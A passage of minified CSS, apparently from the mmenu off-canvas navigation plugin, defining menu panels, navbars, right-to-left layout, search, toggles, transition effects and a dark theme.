2px 10px rgba(0,0,0,.3);height:80%}html.mm-dropdown .mm-slideout{-webkit-transform:none!important;-ms-transform:none!important;transform:none!important;z-index:0}html.mm-dropdown #mm-blocker{-webkit-transition-delay:0s!important;transition-delay:0s!important;z-index:1}html.mm-dropdown .mm-menu{z-index:2}html.mm-dropdown.mm-opened:not(.mm-opening) .mm-menu{display:none}.mm-menu.mm-tip:before{content:'';background:inherit;box-shadow:0 2px 10px rgba(0,0,0,.3);display:block;width:15px;height:15px;position:absolute;z-index:0;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.mm-menu.mm-tipleft:before{left:22px}.mm-menu.mm-tipright:before{right:22px}.mm-menu.mm-tiptop:before{top:-8px}.mm-menu.mm-tipbottom:before{bottom:-8px}.mm-iconpanel .mm-panel{-webkit-transition-property:left,-webkit-transform;transition-property:left,-webkit-transform;transition-property:transform,left;transition-property:transform,left,-webkit-transform}.mm-iconpanel .mm-panel.mm-opened{border-left:1px solid;border-color:inherit}.mm-iconpanel .mm-panel.mm-subopened{overflow-y:hidden;left:-40px;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.mm-iconpanel .mm-panel.mm-iconpanel-0{left:0}.mm-iconpanel .mm-panel.mm-iconpanel-1{left:40px}.mm-iconpanel .mm-panel.mm-iconpanel-2{left:80px}.mm-iconpanel .mm-panel.mm-iconpanel-3{left:120px}.mm-iconpanel .mm-panel.mm-iconpanel-4{left:160px}.mm-iconpanel .mm-panel.mm-iconpanel-5{left:200px}.mm-iconpanel .mm-panel.mm-iconpanel-6{left:240px}.mm-subblocker{background:inherit;opacity:0;display:block;-webkit-transition:opacity .4s ease;transition:opacity .4s ease}.mm-subopened .mm-subblocker{opacity:.6;position:absolute;top:0;right:0;bottom:-100000px;left:0;z-index:3}.mm-keyboardfocus a:focus{outline:0}.mm-menu.mm-keyboardfocus a:focus{background:rgba(255,255,255,.5)}.mm-navbar-bottom,.mm-navbar-top~.mm-navbar-top{border-bottom:none}.mm-menu>.mm-navbar{background:inherit;padding:0;z-index:3;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.mm-navbar-bottom{border-top-width:1px;border-top-style:solid;top:auto;bottom:0}.mm-navbar-bottom~.mm-navbar-bottom{border-top:none}.mm-navbar.mm-hasbtns{padding:0 40px}.mm-navbar[class*=mm-navbar-content-]>*{box-sizing:border-box;display:block;float:left}.mm-navbar .mm-breadcrumbs{text-overflow:ellipsis;white-space:nowrap;overflow:hidden;-webkit-overflow-scrolling:touch;overflow-x:auto;text-align:left;padding:0 0 0 17px}.mm-navbar .mm-breadcrumbs>*{display:inline-block;padding:10px 3px}.mm-navbar .mm-breadcrumbs>a{text-decoration:underline}.mm-navbar.mm-hasbtns .mm-breadcrumbs{margin-left:-40px}.mm-navbar.mm-hasbtns .mm-btn:not(.mm-hidden)+.mm-breadcrumbs{margin-left:0;padding-left:0}.mm-navbar-top-1{top:0}.mm-hasnavbar-top-1 .mm-panels,.mm-navbar-top-2{top:40px}.mm-hasnavbar-top-2 .mm-panels,.mm-navbar-top-3{top:80px}.mm-hasnavbar-top-3 .mm-panels,.mm-navbar-top-4{top:120px}.mm-hasnavbar-top-4 .mm-panels{top:160px}.mm-navbar-bottom-1{bottom:0}.mm-hasnavbar-bottom-1 .mm-panels,.mm-navbar-bottom-2{bottom:40px}.mm-hasnavbar-bottom-2 .mm-panels,.mm-navbar-bottom-3{bottom:80px}.mm-hasnavbar-bottom-3 .mm-panels,.mm-navbar-bottom-4{bottom:120px}.mm-hasnavbar-bottom-4 .mm-panels{bottom:160px}.mm-navbar-size-2{height:80px}.mm-navbar-size-3{height:120px}.mm-navbar-size-4{height:160px}.mm-navbar-content-2>*{width:50%}.mm-navbar-content-3>*{width:33.33%}.mm-navbar-content-4>*{width:25%}.mm-navbar-content-5>*{width:20%}.mm-navbar-content-6>*{width:16.67%}.mm-menu.mm-rtl{direction:rtl}.mm-menu.mm-rtl.mm-offcanvas{right:auto}.mm-menu.mm-rtl .mm-panel:not(.mm-opened){-webkit-transform:translate(-100%,0);-ms-transform:translate(-100%,0);transform:translate(-100%,0);-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.mm-menu.mm-rtl .mm-panel.mm-subopened{-webkit-transform:translate(30%,0);-ms-transform:translate(30%,0);transform:translate(30%,0);-webkit-transform:translate3d(30%,0,0);transform:translate3d(30%,0,0)}.mm-menu.mm-rtl .mm-navbar .mm-btn:first-child{left:auto;right:0}.mm-menu.mm-rtl .mm-navbar .mm-btn:last-child{right:auto;left:0}.mm-menu.mm-rtl .mm-navbar .mm-next:after{-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);left:23px;right:auto}.mm-menu.mm-rtl .mm-navbar .mm-prev:before{-webkit-transform:rotate(135deg);-ms-transform:rotate(135deg);transform:rotate(135deg);right:23px;left:auto}.mm-menu.mm-rtl .mm-listview>li:not(.mm-divider):after{left:0;right:20px}.mm-menu.mm-rtl .mm-listview>li>a:not(.mm-next),.mm-menu.mm-rtl .mm-listview>li>span:not(.mm-next){padding-left:10px;padding-right:20px!important;margin-right:0!important}.mm-menu.mm-rtl .mm-listview .mm-next{right:auto;left:0}.mm-menu.mm-rtl .mm-listview .mm-next:before{left:auto;right:0}.mm-menu.mm-rtl .mm-listview .mm-next:after{-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);left:23px;right:auto}.mm-menu.mm-rtl .mm-listview .mm-next+a,.mm-menu.mm-rtl .mm-listview .mm-next+span{margin-left:50px}.mm-menu.mm-rtl .mm-listview .mm-next.mm-fullsubopen+a,.mm-menu.mm-rtl .mm-listview .mm-next.mm-fullsubopen+span{padding-left:50px}.mm-menu.mm-rtl em.mm-counter{left:45px;right:auto}.mm-menu.mm-rtl em.mm-counter+a.mm-next+a,.mm-menu.mm-rtl em.mm-counter+a.mm-next+span{margin-left:90px}.mm-menu.mm-rtl .mm-listview em.mm-counter+.mm-fullsubopen+a,.mm-menu.mm-rtl .mm-listview em.mm-counter+.mm-fullsubopen+span{padding-left:90px}.mm-menu.mm-rtl label.mm-check,.mm-menu.mm-rtl label.mm-toggle{left:20px;right:auto!important}.mm-menu.mm-rtl label.mm-toggle+a,.mm-menu.mm-rtl label.mm-toggle+span{padding-left:80px}.mm-menu.mm-rtl label.mm-check+a,.mm-menu.mm-rtl label.mm-check+span{padding-left:60px}.mm-menu.mm-rtl a.mm-next+label.mm-check,.mm-menu.mm-rtl a.mm-next+label.mm-toggle{left:60px}.mm-menu.mm-rtl a.mm-next+label.mm-check+a,.mm-menu.mm-rtl a.mm-next+label.mm-check+span,.mm-menu.mm-rtl a.mm-next+label.mm-toggle+a,.mm-menu.mm-rtl a.mm-next+label.mm-toggle+span{margin-left:50px}.mm-menu.mm-rtl a.mm-next+label.mm-toggle+a,.mm-menu.mm-rtl a.mm-next+label.mm-toggle+span{padding-left:70px}.mm-menu.mm-rtl a.mm-next+label.mm-check+a,.mm-menu.mm-rtl a.mm-next+label.mm-check+span{padding-left:50px}.mm-menu.mm-rtl em.mm-counter+a.mm-next+label.mm-check,.mm-menu.mm-rtl em.mm-counter+a.mm-next+label.mm-toggle{left:100px}.mm-menu.mm-rtl em.mm-counter+a.mm-next+label.mm-check+a,.mm-menu.mm-rtl em.mm-counter+a.mm-next+label.mm-check+span,.mm-menu.mm-rtl em.mm-counter+a.mm-next+label.mm-toggle+a,.mm-menu.mm-rtl em.mm-counter+a.mm-next+label.mm-toggle+span{margin-left:90px}.mm-menu.mm-rtl .mm-panel[class*=mm-iconpanel-]{left:0}.mm-menu.mm-rtl .mm-panel[class*=mm-iconpanel-].mm-subopened{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.mm-menu.mm-rtl.mm-iconpanel .mm-panel{-webkit-transition-property:right,-webkit-transform;transition-property:right,-webkit-transform;transition-property:transform,right;transition-property:transform,right,-webkit-transform}.mm-menu.mm-rtl.mm-iconpanel .mm-panel.mm-iconpanel-0{right:0}.mm-menu.mm-rtl.mm-iconpanel .mm-panel.mm-iconpanel-1{right:40px}.mm-menu.mm-rtl.mm-iconpanel .mm-panel.mm-iconpanel-2{right:80px}.mm-menu.mm-rtl.mm-iconpanel .mm-panel.mm-iconpanel-3{right:120px}.mm-menu.mm-rtl.mm-iconpanel .mm-panel.mm-iconpanel-4{right:160px}.mm-menu.mm-rtl.mm-iconpanel .mm-panel.mm-iconpanel-5{right:200px}.mm-menu.mm-rtl.mm-iconpanel .mm-panel.mm-iconpanel-6{right:240px}.mm-menu.mm-rtl.mm-iconpanel .mm-panel.mm-opened{border-left:none;border-right:1px solid;border-color:inherit}.mm-sronly{text-indent:10px;overflow:hidden;display:block;width:1px;height:1px;position:absolute;z-index:-1}.mm-search,.mm-search input{box-sizing:border-box}.mm-search{height:40px;padding:7px 10px 0;position:relative}.mm-search input{border:none!important;outline:0!important;box-shadow:none!important;border-radius:4px;font:inherit;font-size:14px;line-height:26px;display:block;width:100%;height:26px;min-height:26px;max-height:26px;margin:0;padding:0 10px}.mm-search input::-ms-clear{display:none}.mm-search .mm-clear,.mm-search .mm-next{right:0}.mm-panel>.mm-search{width:100%;position:absolute;top:0;left:0}.mm-panel.mm-hassearch{padding-top:40px}.mm-panel.mm-hassearch.mm-hasnavbar{padding-top:80px}.mm-panel.mm-hassearch.mm-hasnavbar .mm-search{top:40px}.mm-noresultsmsg{text-align:center;font-size:21px;padding:40px 0}.mm-noresults .mm-indexer{display:none!important}li.mm-nosubresults>a.mm-next{display:none}li.mm-nosubresults>a.mm-next+a,li.mm-nosubresults>a.mm-next+span{padding-right:10px}.mm-panels>.mm-resultspanel:not(.mm-opened){-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.mm-menu .mm-search input{background:rgba(0,0,0,.05);color:rgba(0,0,0,.75)}.mm-menu .mm-noresultsmsg{color:rgba(0,0,0,.3)}.mm-indexer{background:inherit;text-align:center;font-size:12px;box-sizing:border-box;width:20px;position:absolute;top:0;bottom:0;right:-100px;z-index:3;-webkit-transition:right .4s ease;transition:right .4s ease;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.mm-indexer a{text-decoration:none;display:block;height:3.85%}.mm-indexer~.mm-panel.mm-hasindexer{padding-right:40px}.mm-hasindexer .mm-indexer{right:0}.mm-hasindexer .mm-fixeddivider{right:20px}.mm-menu .mm-indexer a{color:rgba(0,0,0,.3)}.mm-menu.mm-hoverselected .mm-listview>li>a.mm-fullsubopen+a,.mm-menu.mm-hoverselected .mm-listview>li>a.mm-fullsubopen+span,.mm-menu.mm-hoverselected .mm-listview>li>a:not(.mm-fullsubopen),.mm-menu.mm-parentselected .mm-listview>li>a.mm-fullsubopen+a,.mm-menu.mm-parentselected .mm-listview>li>a.mm-fullsubopen+span,.mm-menu.mm-parentselected .mm-listview>li>a:not(.mm-fullsubopen){-webkit-transition:background .4s ease;transition:background .4s ease}.mm-menu.mm-hoverselected .mm-listview>li>a.mm-fullsubopen:hover+span,.mm-menu.mm-hoverselected .mm-listview>li>a:not(.mm-fullsubopen):hover,.mm-menu.mm-parentselected .mm-listview>li>a.mm-selected.mm-fullsubopen+a,.mm-menu.mm-parentselected .mm-listview>li>a.mm-selected.mm-fullsubopen+span,.mm-menu.mm-parentselected .mm-listview>li>a.mm-selected:not(.mm-fullsubopen){background:rgba(255,255,255,.5)}input.mm-check,input.mm-toggle{position:absolute;left:-10000px}label.mm-check,label.mm-toggle{margin:0;position:absolute;top:50%;z-index:2;right:20px}label.mm-check:before,label.mm-toggle:before{content:'';display:block}label.mm-toggle{border-radius:30px;width:50px;height:30px;margin-top:-15px}label.mm-toggle:before{border-radius:30px;width:28px;height:28px;margin:1px}input.mm-toggle:checked~label.mm-toggle:before{float:right}label.mm-check{width:30px;height:30px;margin-top:-15px}label.mm-check:before{border-left:3px solid;border-bottom:3px solid;width:40%;height:20%;margin:25% 0 0 20%;opacity:.1;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}input.mm-check:checked~label.mm-check:before{opacity:1}li.mm-vertical label.mm-check,li.mm-vertical label.mm-toggle{bottom:auto;margin-top:0;top:5px}label.mm-toggle+a,label.mm-toggle+span{padding-right:80px}label.mm-check+a,label.mm-check+span{padding-right:60px}a.mm-next+label.mm-check,a.mm-next+label.mm-toggle{right:60px}a.mm-next+label.mm-check+a,a.mm-next+label.mm-check+span,a.mm-next+label.mm-toggle+a,a.mm-next+label.mm-toggle+span{margin-right:50px}a.mm-next+label.mm-toggle+a,a.mm-next+label.mm-toggle+span{padding-right:70px}a.mm-next+label.mm-check+a,a.mm-next+label.mm-check+span{padding-right:50px}em.mm-counter+a.mm-next+label.mm-check,em.mm-counter+a.mm-next+label.mm-toggle{right:100px}em.mm-counter+a.mm-next+label.mm-check+a,em.mm-counter+a.mm-next+label.mm-check+span,em.mm-counter+a.mm-next+label.mm-toggle+a,em.mm-counter+a.mm-next+label.mm-toggle+span{margin-right:90px}.mm-menu label.mm-toggle{background:rgba(0,0,0,.1)}.mm-menu label.mm-toggle:before{background:#f3f3f3}.mm-menu input.mm-toggle:checked~label.mm-toggle{background:#4bd963}.mm-menu label.mm-check:before{border-color:rgba(0,0,0,.75)}.mm-listview.mm-border-none>li:after,.mm-menu.mm-border-none .mm-listview>li:after{content:none}.mm-listview.mm-border-full>li:after,.mm-menu.mm-border-full .mm-listview>li:after{left:0!important}.mm-listview.mm-border-offset>li:after,.mm-menu.mm-border-offset .mm-listview>li:after{right:20px}.mm-menu.mm-effect-menu-zoom{-webkit-transition:-webkit-transform .4s ease;transition:-webkit-transform .4s ease;transition:transform .4s ease;transition:transform .4s ease,-webkit-transform .4s ease}html.mm-opened .mm-menu.mm-effect-menu-zoom{-webkit-transform:scale(.7,.7) translate3d(-30%,0,0);transform:scale(.7,.7) translate3d(-30%,0,0);-webkit-transform-origin:left center;-ms-transform-origin:left center;transform-origin:left center}html.mm-opening .mm-menu.mm-effect-menu-zoom{-webkit-transform:scale(1,1) translate3d(0,0,0);transform:scale(1,1) translate3d(0,0,0)}html.mm-right.mm-opened .mm-menu.mm-effect-menu-zoom{-webkit-transform:scale(.7,.7) translate3d(30%,0,0);transform:scale(.7,.7) translate3d(30%,0,0);-webkit-transform-origin:right center;-ms-transform-origin:right center;transform-origin:right center}html.mm-right.mm-opening .mm-menu.mm-effect-menu-zoom{-webkit-transform:scale(1,1) translate3d(0,0,0);transform:scale(1,1) translate3d(0,0,0)}.mm-menu.mm-effect-menu-slide{-webkit-transition:-webkit-transform .4s ease;transition:-webkit-transform .4s ease;transition:transform .4s ease;transition:transform .4s ease,-webkit-transform .4s ease}html.mm-opened .mm-menu.mm-effect-menu-slide{-webkit-transform:translate(-30%,0);-ms-transform:translate(-30%,0);transform:translate(-30%,0);-webkit-transform:translate3d(-30%,0,0);transform:translate3d(-30%,0,0)}html.mm-opening .mm-menu.mm-effect-menu-slide{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}html.mm-right.mm-opened .mm-menu.mm-effect-menu-slide{-webkit-transform:translate(30%,0);-ms-transform:translate(30%,0);transform:translate(30%,0);-webkit-transform:translate3d(30%,0,0);transform:translate3d(30%,0,0)}html.mm-right.mm-opening .mm-menu.mm-effect-menu-slide{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.mm-menu.mm-effect-menu-fade{opacity:0;-webkit-transition:opacity .4s ease;transition:opacity .4s ease}html.mm-opening .mm-menu.mm-effect-menu-fade{opacity:1}.mm-menu.mm-effect-panels-zoom .mm-panel{-webkit-transform:scale(1.5,1.5) translate3d(100%,0,0);transform:scale(1.5,1.5) translate3d(100%,0,0);-webkit-transform-origin:left center;-ms-transform-origin:left center;transform-origin:left center}.mm-menu.mm-effect-panels-zoom .mm-panel.mm-opened{-webkit-transform:scale(1,1) translate3d(0,0,0);transform:scale(1,1) translate3d(0,0,0)}.mm-menu.mm-effect-panels-zoom .mm-panel.mm-opened.mm-subopened{-webkit-transform:scale(.7,.7) translate3d(-30%,0,0);transform:scale(.7,.7) translate3d(-30%,0,0)}.mm-menu.mm-effect-panels-slide-0 .mm-panel.mm-subopened{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.mm-menu.mm-effect-panels-slide-100 .mm-panel.mm-subopened{-webkit-transform:translate(-100%,0);-ms-transform:translate(-100%,0);transform:translate(-100%,0);-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.mm-menu[class*=mm-effect-listitems-] .mm-listview>li{-webkit-transition:none .4s ease;transition:none .4s ease}.mm-menu[class*=mm-effect-listitems-] .mm-listview>li:nth-child(1){-webkit-transition-delay:50ms;transition-delay:50ms}.mm-menu[class*=mm-effect-listitems-] .mm-listview>li:nth-child(2){-webkit-transition-delay:.1s;transition-delay:.1s}.mm-menu[class*=mm-effect-listitems-] .mm-listview>li:nth-child(3){-webkit-transition-delay:.15s;transition-delay:.15s}.mm-menu[class*=mm-effect-listitems-] .mm-listview>li:nth-child(4){-webkit-transition-delay:.2s;transition-delay:.2s}.mm-menu[class*=mm-effect-listitems-] .mm-listview>li:nth-child(5){-webkit-transition-delay:.25s;transition-delay:.25s}.mm-menu[class*=mm-effect-listitems-] .mm-listview>li:nth-child(6){-webkit-transition-delay:.3s;transition-delay:.3s}.mm-menu[class*=mm-effect-listitems-] .mm-listview>li:nth-child(7){-webkit-transition-delay:.35s;transition-delay:.35s}.mm-menu[class*=mm-effect-listitems-] .mm-listview>li:nth-child(8){-webkit-transition-delay:.4s;transition-delay:.4s}.mm-menu[class*=mm-effect-listitems-] .mm-listview>li:nth-child(9){-webkit-transition-delay:.45s;transition-delay:.45s}.mm-menu[class*=mm-effect-listitems-] .mm-listview>li:nth-child(10){-webkit-transition-delay:.5s;transition-delay:.5s}.mm-menu[class*=mm-effect-listitems-] .mm-listview>li:nth-child(11){-webkit-transition-delay:.55s;transition-delay:.55s}.mm-menu[class*=mm-effect-listitems-] .mm-listview>li:nth-child(12){-webkit-transition-delay:.6s;transition-delay:.6s}.mm-menu[class*=mm-effect-listitems-] .mm-listview>li:nth-child(13){-webkit-transition-delay:.65s;transition-delay:.65s}.mm-menu[class*=mm-effect-listitems-] .mm-listview>li:nth-child(14){-webkit-transition-delay:.7s;transition-delay:.7s}.mm-menu[class*=mm-effect-listitems-] .mm-listview>li:nth-child(15){-webkit-transition-delay:.75s;transition-delay:.75s}.mm-menu.mm-effect-listitems-slide .mm-listview>li{-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;-webkit-transform:translate(50%,0);-ms-transform:translate(50%,0);transform:translate(50%,0);-webkit-transform:translate3d(50%,0,0);transform:translate3d(50%,0,0);opacity:0}html.mm-opening .mm-menu.mm-effect-listitems-slide .mm-panel.mm-opened .mm-listview>li{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}.mm-menu.mm-effect-listitems-fade .mm-listview>li{-webkit-transition-property:opacity;transition-property:opacity;opacity:0}html.mm-opening .mm-menu.mm-effect-listitems-fade .mm-panel.mm-opened .mm-listview>li{opacity:1}.mm-menu.mm-effect-listitems-drop .mm-listview>li{-webkit-transition-property:opacity,top;transition-property:opacity,top;opacity:0;top:-25%}html.mm-opening .mm-menu.mm-effect-listitems-drop .mm-panel.mm-opened .mm-listview>li{opacity:1;top:0}.mm-menu.mm-offcanvas.mm-fullscreen{width:100%;min-width:140px;max-width:10000px}html.mm-opening.mm-fullscreen .mm-slideout{-webkit-transform:translate(100%,0);-ms-transform:translate(100%,0);transform:translate(100%,0);-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}@media all and (max-width:140px){html.mm-opening.mm-fullscreen .mm-slideout{-webkit-transform:translate(140px,0);-ms-transform:translate(140px,0);transform:translate(140px,0);-webkit-transform:translate3d(140px,0,0);transform:translate3d(140px,0,0)}}@media all and (min-width:10000px){html.mm-opening.mm-fullscreen .mm-slideout{-webkit-transform:translate(10000px,0);-ms-transform:translate(10000px,0);transform:translate(10000px,0);-webkit-transform:translate3d(10000px,0,0);transform:translate3d(10000px,0,0)}}html.mm-right.mm-opening.mm-fullscreen .mm-slideout{-webkit-transform:translate(-100%,0);-ms-transform:translate(-100%,0);transform:translate(-100%,0);-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}@media all and (max-width:140px){html.mm-right.mm-opening.mm-fullscreen .mm-slideout{-webkit-transform:translate(-140px,0);-ms-transform:translate(-140px,0);transform:translate(-140px,0);-webkit-transform:translate3d(-140px,0,0);transform:translate3d(-140px,0,0)}}@media all and (min-width:10000px){html.mm-right.mm-opening.mm-fullscreen .mm-slideout{-webkit-transform:translate(-10000px,0);-ms-transform:translate(-10000px,0);transform:translate(-10000px,0);-webkit-transform:translate3d(-10000px,0,0);transform:translate3d(-10000px,0,0)}}.mm-menu.mm-offcanvas.mm-fullscreen.mm-bottom,.mm-menu.mm-offcanvas.mm-fullscreen.mm-top{height:100%;min-height:140px;max-height:10000px}html.mm-opened.mm-fullscreen .mm-page{box-shadow:none!important}.mm-menu .mm-panels>.mm-panel.mm-justified-listview:after,.mm-menu .mm-panels>.mm-panel.mm-justified-listview:before,.mm-menu.mm-justified-listview .mm-panels>.mm-panel:after,.mm-menu.mm-justified-listview .mm-panels>.mm-panel:before{content:none;display:none}.mm-menu .mm-panels>.mm-panel.mm-justified-listview>.mm-listview,.mm-menu.mm-justified-listview .mm-panels>.mm-panel>.mm-listview{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;height:100%;margin-top:0;margin-bottom:0}.mm-menu .mm-panels>.mm-panel.mm-justified-listview>.mm-listview>li:not(.mm-divider),.mm-menu.mm-justified-listview .mm-panels>.mm-panel>.mm-listview>li:not(.mm-divider){-webkit-box-flex:1;-webkit-flex:1 1 0;-ms-flex:1 1 0;flex:1 1 0}.mm-menu .mm-panels>.mm-panel.mm-justified-listview>.mm-listview>li:not(.mm-divider)>a:not(.mm-next),.mm-menu .mm-panels>.mm-panel.mm-justified-listview>.mm-listview>li:not(.mm-divider)>span,.mm-menu.mm-justified-listview .mm-panels>.mm-panel>.mm-listview>li:not(.mm-divider)>a:not(.mm-next),.mm-menu.mm-justified-listview .mm-panels>.mm-panel>.mm-listview>li:not(.mm-divider)>span{box-sizing:border-box;height:100%}.mm-menu .mm-panels>.mm-panel.mm-justified-listview>.mm-listview>li:not(.mm-divider)>a:not(.mm-next):before,.mm-menu .mm-panels>.mm-panel.mm-justified-listview>.mm-listview>li:not(.mm-divider)>span:before,.mm-menu.mm-justified-listview .mm-panels>.mm-panel>.mm-listview>li:not(.mm-divider)>a:not(.mm-next):before,.mm-menu.mm-justified-listview .mm-panels>.mm-panel>.mm-listview>li:not(.mm-divider)>span:before{content:'';vertical-align:middle;display:inline-block;height:100%;width:0}.mm-listview.mm-multiline>li .mm-listview>li.mm-multiline>a,.mm-listview.mm-multiline>li .mm-listview>li.mm-multiline>span,.mm-menu.mm-multiline .mm-listview>li>a,.mm-menu.mm-multiline .mm-listview>li>span{text-overflow:clip;white-space:normal}html.mm-pagedim #mm-blocker,html.mm-pagedim-black #mm-blocker,html.mm-pagedim-white #mm-blocker{opacity:0}html.mm-pagedim-black.mm-opening #mm-blocker,html.mm-pagedim-white.mm-opening #mm-blocker,html.mm-pagedim.mm-opening #mm-blocker{opacity:.3;-webkit-transition:opacity .4s ease .4s;transition:opacity .4s ease .4s}html.mm-pagedim #mm-blocker{background:inherit}html.mm-pagedim-white #mm-blocker{background:#fff}html.mm-pagedim-black #mm-blocker{background:#000}.mm-menu.mm-popup{-webkit-transition:opacity .4s ease;transition:opacity .4s ease;opacity:0;box-shadow:0 2px 10px rgba(0,0,0,.3);height:80%;min-height:140px;max-height:880px;top:50%;left:50%;bottom:auto;right:auto;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0)}html.mm-popup.mm-opening .mm-menu.mm-popup{opacity:1}html.mm-popup .mm-slideout{-webkit-transform:none!important;-ms-transform:none!important;transform:none!important;z-index:0}html.mm-popup #mm-blocker{-webkit-transition-delay:0s!important;transition-delay:0s!important;z-index:1}html.mm-popup .mm-menu{z-index:2}.mm-menu.mm-offcanvas.mm-right{left:auto}html.mm-right.mm-opening .mm-slideout{-webkit-transform:translate(-80%,0);-ms-transform:translate(-80%,0);transform:translate(-80%,0);-webkit-transform:translate3d(-80%,0,0);transform:translate3d(-80%,0,0)}@media all and (max-width:175px){html.mm-right.mm-opening .mm-slideout{-webkit-transform:translate(-140px,0);-ms-transform:translate(-140px,0);transform:translate(-140px,0);-webkit-transform:translate3d(-140px,0,0);transform:translate3d(-140px,0,0)}}@media all and (min-width:550px){html.mm-right.mm-opening .mm-slideout{-webkit-transform:translate(-440px,0);-ms-transform:translate(-440px,0);transform:translate(-440px,0);-webkit-transform:translate3d(-440px,0,0);transform:translate3d(-440px,0,0)}}html.mm-front .mm-slideout{-webkit-transform:none!important;-ms-transform:none!important;transform:none!important;z-index:0}html.mm-front #mm-blocker{z-index:1}html.mm-front .mm-menu.mm-offcanvas{z-index:2}.mm-menu.mm-offcanvas.mm-front,.mm-menu.mm-offcanvas.mm-next{-webkit-transition:-webkit-transform .4s ease;transition:-webkit-transform .4s ease;transition:transform .4s ease;transition:transform .4s ease,-webkit-transform .4s ease;-webkit-transform:translate(-100%,0);-ms-transform:translate(-100%,0);transform:translate(-100%,0);-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.mm-menu.mm-offcanvas.mm-front.mm-right,.mm-menu.mm-offcanvas.mm-next.mm-right{-webkit-transform:translate(100%,0);-ms-transform:translate(100%,0);transform:translate(100%,0);-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.mm-menu.mm-offcanvas.mm-top{-webkit-transform:translate(0,-100%);-ms-transform:translate(0,-100%);transform:translate(0,-100%);-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}.mm-menu.mm-offcanvas.mm-bottom{-webkit-transform:translate(0,100%);-ms-transform:translate(0,100%);transform:translate(0,100%);-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);top:auto}.mm-menu.mm-offcanvas.mm-bottom,.mm-menu.mm-offcanvas.mm-top{width:100%;min-width:100%;max-width:100%;height:80%;min-height:140px;max-height:880px}html.mm-opening .mm-menu.mm-offcanvas.mm-front,html.mm-opening .mm-menu.mm-offcanvas.mm-next{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.mm-menu.mm-shadow-page:after{content:"";display:block;width:20px;height:120%;position:absolute;left:100%;top:-10%;z-index:99}.mm-menu.mm-shadow-page.mm-right:after{left:auto;right:100%}.mm-menu.mm-shadow-page.mm-front:after,.mm-menu.mm-shadow-page.mm-next:after{content:none;display:none}.mm-menu.mm-shadow-page:after,.mm-menu.mm-shadow-panels .mm-panel.mm-opened:nth-child(n+2){box-shadow:0 0 10px rgba(0,0,0,.3)}.mm-menu.mm-theme-dark{background:#333;border-color:rgba(0,0,0,.15);color:rgba(255,255,255,.8)}.mm-menu.mm-theme-dark .mm-navbar a,.mm-menu.mm-theme-dark .mm-navbar>*,.mm-menu.mm-theme-dark em.mm-counter{color:rgba(255,255,255,.4)}.mm-menu.mm-theme-dark .mm-btn:after,.mm-menu.mm-theme-dark .mm-btn:before{border-color:rgba(255,255,255,.4)}.mm-menu.mm-theme-dark .mm-listview{border-color:rgba(0,0,0,.15)}.mm-menu.mm-theme-dark .mm-listview>li .mm-next:after{border-color:rgba(255,255,255,.4)}.mm-menu.mm-theme-dark .mm-listview>li a:not(.mm-next){-webkit-tap-highlight-color:rgba(0,0,0,.1);tap-highlight-color:rgba(0,0,0,.1)}.mm-menu.mm-theme-dark .mm-listview>li.mm-selected>a:not(.mm-next),.mm-menu.mm-theme-dark .mm-listview>li.mm-selected>span{background:rgba(0,0,0,.1)}.mm-menu.mm-theme-dark .mm-divider,.mm-menu.mm-theme-dark .mm-fixeddivider span,.mm-menu.mm-theme-dark .mm-listview>li.mm-opened.mm-vertical>.mm-panel,.mm-menu.mm-theme-dark .mm-listview>li.mm-opened.mm-vertical>a.mm-next,.mm-menu.mm-theme-dark.mm-vertical .mm-listview>li.mm-opened>.mm-panel,.mm-menu.mm-theme-dark.mm-vertical .mm-listview>li.mm-opened>a.mm-next{background:rgba(255,255,255,.05)}.mm-menu.mm-theme-dark label.mm-check:before{border-color:rgba(255,255,255,.8)}.mm-menu.mm-shadow-page.mm-theme-dark:after,.mm-menu.mm-shadow-panels .mm-panel.mm-opened:nth-child(n+2){box-shadow:0 0 20px 